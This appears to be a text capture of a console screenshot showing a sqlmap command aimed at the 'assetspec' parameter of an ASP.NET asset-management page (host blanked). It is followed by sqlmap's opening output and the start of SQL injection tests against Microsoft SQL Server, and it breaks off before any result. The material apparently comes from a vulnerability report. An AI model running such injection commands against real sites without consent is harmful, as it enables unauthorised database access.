 C:\Python27\sqlmap>sqlmap.py -u "http:// /anmai/Asset/Device/
currentassetstatright.aspx?useddepart=1&assetname=1&assetspec=1&assetmodel=2&ass
etfactory=3&assetmodeltype=1&Lead_date_end=2015-3-9&hidsearch=search" --dbms=mss
ql --batch --current-user --current-db -p "assetspec"
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:58:36
[09:58:36] [INFO] testing connection to the target URL
[09:58:36] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[09:58:36] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[09:58:38] [INFO] target URL is stable
[09:58:38] [INFO] testing for SQL injection on GET parameter 'assetspec'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[09:58:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:58:42] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'